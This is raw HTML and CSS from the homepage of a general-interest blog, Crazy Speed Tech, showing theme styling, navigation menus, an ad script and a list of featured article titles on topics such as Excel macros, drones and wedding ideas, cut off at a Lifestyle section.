a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696daf12b63d8   " data-unique="jnews_module_31758_0_696daf12b63d8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/why-you-should-be-using-macros-in-excel/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="284" height="177" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why You Should be Using Macros in Excel" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/images-4.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Why You Should be Using Macros in Excel 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/why-you-should-be-using-macros-in-excel/">Why You Should be Using Macros in Excel</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-you-should-be-using-macros-in-excel/"><i class="fa fa-clock-o"></i> August 8, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/why-you-should-be-using-macros-in-excel/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Microsoft Excel is one of the most useful tools used by businesses. This is because Excel is a very flexible...</p>
						<a href="https://www.crazyspeedtech.com/why-you-should-be-using-macros-in-excel/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-make-dazzling-instagram-stories/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="66" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Step by step instructions to make dazzling Instagram stories" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Adding-Logo-to-IG-Story.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Adding-Logo-to-IG-Story.jpg 606w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/Adding-Logo-to-IG-Story-300x165.jpg 300w" data-sizes="auto" data-expand="700" title="Step by step instructions to make dazzling Instagram stories 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-make-dazzling-instagram-stories/">Step by step instructions to make dazzling Instagram stories</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/step-by-step-instructions-to-make-dazzling-instagram-stories/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-find-veins-on-dark-skin/">
							<div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-find-veins-on-dark-skin/">How to Find Veins on Dark Skin</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-find-veins-on-dark-skin/" ><i class="fa fa-clock-o"></i> June 15, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/drones-reviews-made-simple-know-buying/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="79" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Drones Reviews Made Simple, Know what you are buying" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Drones-Reviews-Made-Simple-Know-what-you-are-buying.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Drones-Reviews-Made-Simple-Know-what-you-are-buying.jpg 681w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Drones-Reviews-Made-Simple-Know-what-you-are-buying-300x198.jpg 300w" data-sizes="auto" data-expand="700" title="Drones Reviews Made Simple, Know what you are buying 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/drones-reviews-made-simple-know-buying/">Drones Reviews Made Simple, Know what you are buying</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/drones-reviews-made-simple-know-buying/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/cbd-oil-combat-antibiotic-resistance/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="72" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Does CBD Oil Combat Antibiotic Resistance" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/1-2.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/1-2.png 626w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/1-2-300x180.png 300w" data-sizes="auto" data-expand="700" title="Does CBD Oil Combat Antibiotic Resistance 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/cbd-oil-combat-antibiotic-resistance/">Does CBD Oil Combat Antibiotic Resistance</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cbd-oil-combat-antibiotic-resistance/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/7-types-shoes-every-woman/">7 Types Of Shoes Every Woman Should Own</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-types-shoes-every-woman/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-write-test-cases-for-mobile-app-testing-6-best-practices/">How to write test cases for mobile app testing: 6 best practices</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-write-test-cases-for-mobile-app-testing-6-best-practices/" ><i class="fa fa-clock-o"></i> October 20, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-start-a-small-business-7-critical-steps-to-success/">How to Start a Small Business: 7 Critical Steps to Success</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-start-a-small-business-7-critical-steps-to-success/" ><i class="fa fa-clock-o"></i> August 17, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/7-cute-wedding-ideas/">7 Cute Wedding Ideas</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-cute-wedding-ideas/" ><i class="fa fa-clock-o"></i> March 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/digital-dermatitis-effects-causes-prevention-control/">Digital Dermatitis &#8211; All about Effects, Causes, Prevention and Control</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/digital-dermatitis-effects-causes-prevention-control/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696daf12b63d8 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696daf130f733   " data-unique="jnews_module_31758_1_696daf130f733">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
